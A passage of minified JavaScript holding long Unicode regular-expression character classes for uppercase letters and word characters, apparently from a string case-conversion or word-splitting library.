0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C89\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7CB\uA7CC\uA7CE\uA7D0\uA7D2\uA7D4\uA7D6\uA7D8\uA7DA\uA7DC\uA7F5\uFF21-\uFF3A]|\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2\uDD50-\uDD65]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F\uDEA0-\uDEB8]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21])(?!(?:[A-Z\xC0-\xD6\xD8-\xDE\u0100\u0102\u0104\u0106\u0108\u010A\u010C\u010E\u0110\u0112\u0114\u0116\u0118\u011A\u011C\u011E\u0120\u0122\u0124\u0126\u0128\u012A\u012C\u012E\u0130\u0132\u0134\u0136\u0139\u013B\u013D\u013F\u0141\u0143\u0145\u0147\u014A\u014C\u014E\u0150\u0152\u0154\u0156\u0158\u015A\u015C\u015E\u0160\u0162\u0164\u0166\u0168\u016A\u016C\u016E\u0170\u0172\u0174\u0176\u0178\u0179\u017B\u017D\u0181\u0182\u0184\u0186\u0187\u0189-\u018B\u018E-\u0191\u0193\u0194\u0196-\u0198\u019C\u019D\u019F\u01A0\u01A2\u01A4\u01A6\u01A7\u01A9\u01AC\u01AE\u01AF\u01B1-\u01B3\u01B5\u01B7\u01B8\u01BC\u01C4\u01C7\u01CA\u01CD\u01CF\u01D1\u01D3\u01D5\u01D7\u01D9\u01DB\u01DE\u01E0\u01E2\u01E4\u01E6\u01E8\u01EA\u01EC\u01EE\u01F1\u01F4\u01F6-\u01F8\u01FA\u01FC\u01FE\u0200\u0202\u0204\u0206\u0208\u020A\u020C\u020E\u0210\u0212\u0214\u0216\u0218\u021A\u021C\u021E\u0220\u0222\u0224\u0226\u0228\u022A\u022C\u022E\u0230\u0232\u023A\u023B\u023D\u023E\u0241\u0243-\u0246\u0248\u024A\u024C\u024E\u0370\u0372\u0376\u037F\u0386\u0388-\u038A\u038C\u038E\u038F\u0391-\u03A1\u03A3-\u03AB\u03CF\u03D2-\u03D4\u03D8\u03DA\u03DC\u03DE\u03E0\u03E2\u03E4\u03E6\u03E8\u03EA\u03EC\u03EE\u03F4\u03F7\u03F9\u03FA\u03FD-\u042F\u0460\u0462\u0464\u0466\u0468\u046A\u046C\u046E\u0470\u0472\u0474\u0476\u0478\u047A\u047C\u047E\u0480\u048A\u048C\u048E\u0490\u0492\u0494\u0496\u0498\u049A\u049C\u049E\u04A0\u04A2\u04A4\u04A6\u04A8\u04AA\u04AC\u04AE\u04B0\u04B2\u04B4\u04B6\u04B8\u04BA\u04BC\u04BE\u04C0\u04C1\u04C3\u04C5\u04C7\u04C9\u04CB\u04CD\u04D0\u04D2\u04D4\u04D6\u04D8\u04DA\u04DC\u04DE\u04E0\u04E2\u04E4\u04E6\u04E8\u04EA\u04EC\u04EE\u04F0\u04F2\u04F4\u04F6\u04F8\u04FA\u04FC\u04FE\u0500\u0502\u0504\u0506\u0508\u050A\u050C\u050E\u0510\u0512\u0514\u0516\u0518\u051A\u051C\u051E\u0520\u0522\u0524\u0526\u0528\u052A\u052C\u052E\u0531-\u0556\u10A0-\u10C5\u10C7\u10CD\u13A0-\u13F5\u1C89\u1C90-\u1CBA\u1CBD-\u1CBF\u1E00\u1E02\u1E04\u1E06\u1E08\u1E0A\u1E0C\u1E0E\u1E10\u1E12\u1E14\u1E16\u1E18\u1E1A\u1E1C\u1E1E\u1E20\u1E22\u1E24\u1E26\u1E28\u1E2A\u1E2C\u1E2E\u1E30\u1E32\u1E34\u1E36\u1E38\u1E3A\u1E3C\u1E3E\u1E40\u1E42\u1E44\u1E46\u1E48\u1E4A\u1E4C\u1E4E\u1E50\u1E52\u1E54\u1E56\u1E58\u1E5A\u1E5C\u1E5E\u1E60\u1E62\u1E64\u1E66\u1E68\u1E6A\u1E6C\u1E6E\u1E70\u1E72\u1E74\u1E76\u1E78\u1E7A\u1E7C\u1E7E\u1E80\u1E82\u1E84\u1E86\u1E88\u1E8A\u1E8C\u1E8E\u1E90\u1E92\u1E94\u1E9E\u1EA0\u1EA2\u1EA4\u1EA6\u1EA8\u1EAA\u1EAC\u1EAE\u1EB0\u1EB2\u1EB4\u1EB6\u1EB8\u1EBA\u1EBC\u1EBE\u1EC0\u1EC2\u1EC4\u1EC6\u1EC8\u1ECA\u1ECC\u1ECE\u1ED0\u1ED2\u1ED4\u1ED6\u1ED8\u1EDA\u1EDC\u1EDE\u1EE0\u1EE2\u1EE4\u1EE6\u1EE8\u1EEA\u1EEC\u1EEE\u1EF0\u1EF2\u1EF4\u1EF6\u1EF8\u1EFA\u1EFC\u1EFE\u1F08-\u1F0F\u1F18-\u1F1D\u1F28-\u1F2F\u1F38-\u1F3F\u1F48-\u1F4D\u1F59\u1F5B\u1F5D\u1F5F\u1F68-\u1F6F\u1FB8-\u1FBB\u1FC8-\u1FCB\u1FD8-\u1FDB\u1FE8-\u1FEC\u1FF8-\u1FFB\u2102\u2107\u210B-\u210D\u2110-\u2112\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u2130-\u2133\u213E\u213F\u2145\u2183\u2C00-\u2C2F\u2C60\u2C62-\u2C64\u2C67\u2C69\u2C6B\u2C6D-\u2C70\u2C72\u2C75\u2C7E-\u2C80\u2C82\u2C84\u2C86\u2C88\u2C8A\u2C8C\u2C8E\u2C90\u2C92\u2C94\u2C96\u2C98\u2C9A\u2C9C\u2C9E\u2CA0\u2CA2\u2CA4\u2CA6\u2CA8\u2CAA\u2CAC\u2CAE\u2CB0\u2CB2\u2CB4\u2CB6\u2CB8\u2CBA\u2CBC\u2CBE\u2CC0\u2CC2\u2CC4\u2CC6\u2CC8\u2CCA\u2CCC\u2CCE\u2CD0\u2CD2\u2CD4\u2CD6\u2CD8\u2CDA\u2CDC\u2CDE\u2CE0\u2CE2\u2CEB\u2CED\u2CF2\uA640\uA642\uA644\uA646\uA648\uA64A\uA64C\uA64E\uA650\uA652\uA654\uA656\uA658\uA65A\uA65C\uA65E\uA660\uA662\uA664\uA666\uA668\uA66A\uA66C\uA680\uA682\uA684\uA686\uA688\uA68A\uA68C\uA68E\uA690\uA692\uA694\uA696\uA698\uA69A\uA722\uA724\uA726\uA728\uA72A\uA72C\uA72E\uA732\uA734\uA736\uA738\uA73A\uA73C\uA73E\uA740\uA742\uA744\uA746\uA748\uA74A\uA74C\uA74E\uA750\uA752\uA754\uA756\uA758\uA75A\uA75C\uA75E\uA760\uA762\uA764\uA766\uA768\uA76A\uA76C\uA76E\uA779\uA77B\uA77D\uA77E\uA780\uA782\uA784\uA786\uA78B\uA78D\uA790\uA792\uA796\uA798\uA79A\uA79C\uA79E\uA7A0\uA7A2\uA7A4\uA7A6\uA7A8\uA7AA-\uA7AE\uA7B0-\uA7B4\uA7B6\uA7B8\uA7BA\uA7BC\uA7BE\uA7C0\uA7C2\uA7C4-\uA7C7\uA7C9\uA7CB\uA7CC\uA7CE\uA7D0\uA7D2\uA7D4\uA7D6\uA7D8\uA7DA\uA7DC\uA7F5\uFF21-\uFF3A]|\uD801[\uDC00-\uDC27\uDCB0-\uDCD3\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95]|\uD803[\uDC80-\uDCB2\uDD50-\uDD65]|\uD806[\uDCA0-\uDCBF]|\uD81B[\uDE40-\uDE5F\uDEA0-\uDEB8]|\uD835[\uDC00-\uDC19\uDC34-\uDC4D\uDC68-\uDC81\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB5\uDCD0-\uDCE9\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD38\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD6C-\uDD85\uDDA0-\uDDB9\uDDD4-\uDDED\uDE08-\uDE21\uDE3C-\uDE55\uDE70-\uDE89\uDEA8-\uDEC0\uDEE2-\uDEFA\uDF1C-\uDF34\uDF56-\uDF6E\uDF90-\uDFA8\uDFCA]|\uD83A[\uDD00-\uDD21]))/g,u=/((?:[0-9A-Z_a-z\xAA\xB2\xB3\xB5\xB9\xBA\xBC-\xBE\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0345\u0363-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05B0-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0657\u0659-\u0669\u066E-\u06D3\u06D5-\u06DC\u06E1-\u06E8\u06ED-\u06FC\u06FF\u0710-\u073F\u074D-\u07B1\u07C0-\u07EA\u07F4\u07F5\u07FA\u0800-\u0817\u081A-\u082C\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088F\u0897\u08A0-\u08C9\u08D4-\u08DF\u08E3-\u08E9\u08F0-\u093B\u093D-\u094C\u094E-\u0950\u0955-\u0963\u0966-\u096F\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD-\u09C4\u09C7\u09C8\u09CB\u09CC\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09F1\u09F4-\u09F9\u09FC\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3E-\u0A42\u0A47\u0A48\u0A4B\u0A4C\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD-\u0AC5\u0AC7-\u0AC9\u0ACB\u0ACC\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AEF\u0AF9-\u0AFC\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D-\u0B44\u0B47\u0B48\u0B4B\u0B4C\u0B56\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B6F\u0B71-\u0B77\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCC\u0BD0\u0BD7\u0BE6-\u0BF2\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D-\u0C44\u0C46-\u0C48\u0C4A-\u0C4C\u0C55\u0C56\u0C58-\u0C5A\u0C5C\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C78-\u0C7E\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCC\u0CD5\u0CD6\u0CDC-\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1-\u0CF3\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D-\u0D44\u0D46-\u0D48\u0D4A-\u0D4C\u0D4E\u0D54-\u0D63\u0D66-\u0D78\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E46\u0E4D\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB9\u0EBB-\u0EBD\u0EC0-\u0EC4\u0EC6\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F20-\u0F33\u0F40-\u0F47\u0F49-\u0F6C\u0F71-\u0F83\u0F88-\u0F97\u0F99-\u0FBC\u1000-\u1036\u1038\u103B-\u1049\u1050-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1369-\u137C\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1713\u171F-\u1733\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17B3\u17B6-\u17C8\u17D7\u17DC\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u1938\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A1B\u1A20-\u1A5E\u1A61-\u1A74\u1A80-\u1A89\u1A90-\u1A99\u1AA7\u1ABF\u1AC0\u1ACC-\u1ACE\u1B00-\u1B33\u1B35-\u1B43\u1B45-\u1B4C\u1B50-\u1B59\u1B80-\u1BA9\u1BAC-\u1BE5\u1BE7-\u1BF1\u1C00-\u1C36\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1DD3-\u1DF4\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2070\u2071\u2074-\u2079\u207F-\u2089\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2189\u2150-\u2182\u2460-\u249B\u24B6-\u24FF\u2776-\u2793\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2CFD\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u2E2F\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u3192-\u3195\u31A0-\u31BF\u31F0-\u31FF\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66E\uA674-\uA67B\uA67F-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7DC\uA7F1-\uA805\uA807-\uA827\uA830-\uA835\uA840-\uA873\uA880-\uA8C3\uA8C5\uA8D0-\uA8D9\uA8F2-\uA8F7\uA8FB\uA8FD-\uA92A\uA930-\uA952\uA960-\uA97C\uA980-\uA9B2\uA9B4-\uA9BF\uA9CF-\uA9D9\uA9E0-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA60-\uAA76\uAA7A-\uAABE\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF5\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDE80-\uDE9C\uDEA0-\uDED0\uDEE1-\uDEFB\uDF00-\uDF23\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDDC0-\uDDF3\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC58-\uDC76\uDC79-\uDC9E\uDCA7-\uDCAF\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDD1B\uDD20-\uDD39\uDD40-\uDD59\uDD80-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE40-\uDE48\uDE60-\uDE7E\uDE80-\uDE9F\uDEC0-\uDEC7\uDEC9-\uDEE4\uDEEB-\uDEEF\uDF00-\uDF35\uDF40-\uDF55\uDF58-\uDF72\uDF78-\uDF91\uDFA9-\uDFAF]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDD27\uDD30-\uDD39\uDD40-\uDD65\uDD69\uDD6F-\uDD85\uDE60-\uDE7E\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDEC2-\uDEC7\uDEFA-\uDEFC\uDF00-\uDF27\uDF30-\uDF45\uDF51-\uDF54\uDF70-\uDF81\uDFB0-\uDFCB\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC45\uDC52-\uDC6F\uDC71-\uDC75\uDC80-\uDCB8\uDCC2\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD00-\uDD32\uDD36-\uDD3F\uDD44-\uDD47\uDD50-\uDD72\uDD76\uDD80-\uDDBF\uDDC1-\uDDC4\uDDCE-\uDDDA\uDDDC\uDDE1-\uDDF4\uDE00-\uDE11\uDE13-\uDE34\uDE37\uDE3E-\uDE41\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEE8\uDEF0-\uDEF9\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D-\uDF44\uDF47\uDF48\uDF4B\uDF4C\uDF50\uDF57\uDF5D-\uDF63\uDF80-\uDF89\uDF8B\uDF8E\uDF90-\uDFB5\uDFB7-\uDFC0\uDFC2\uDFC5\uDFC7-\uDFCA\uDFCC\uDFCD\uDFD1\uDFD3]|\uD805[\uDC00-\uDC41\uDC43-\uDC45\uDC47-\uDC4A\uDC50-\uDC59\uDC5F-\uDC61\uDC80-\uDCC1\uDCC4\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDB5\uDDB8-\uDDBE\uDDD8-\uDDDD\uDE00-\uDE3E\uDE40\uDE44\uDE50-\uDE59\uDE80-\uDEB5\uDEB8\uDEC0-\uDEC9\uDED0-\uDEE3\uDF00-\uDF1A\uDF1D-\uDF2A\uDF30-\uDF3B\uDF40-\uDF46]|\uD806[\uDC00-\uDC38\uDCA0-\uDCF2\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B\uDD3C\uDD3F-\uDD42\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDDF\uDDE1\uDDE3\uDDE4\uDE00-\uDE32\uDE35-\uDE3E\uDE50-\uDE97\uDE9D\uDEB0-\uDEF8\uDF60-\uDF67\uDFC0-\uDFE0\uDFF0-\uDFF9]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC3E\uDC40\uDC50-\uDC6C\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD41\uDD43\uDD46\uDD47\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD96\uDD98\uDDA0-\uDDA9\uDDB0-\uDDDB\uDDE0-\uDDE9\uDEE0-\uDEF6\uDF00-\uDF10\uDF12-\uDF3A\uDF3E-\uDF40\uDF50-\uDF59\uDFB0\uDFC0-\uDFD4]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD80E\uD80F\uD81C-\uD822\uD840-\uD868\uD86A-\uD86D\uD86F-\uD872\uD874-\uD879\uD880-\uD883\uD885-\uD88C][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2F\uDC41-\uDC46\uDC60-\uDFFF]|\uD810[\uDC00-\uDFFA]|\uD811[\uDC00-\uDE46]|\uD818[\uDD00-\uDD2E\uDD30-\uDD39]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDD40-\uDD6C\uDD70-\uDD79\uDE40-\uDE96\uDEA0-\uDEB8\uDEBB-\uDED3\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFF0-\uDFF6]|\uD823[\uDC00-\uDCD5\uDCFF-\uDD1E\uDD80-\uDDF2]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\u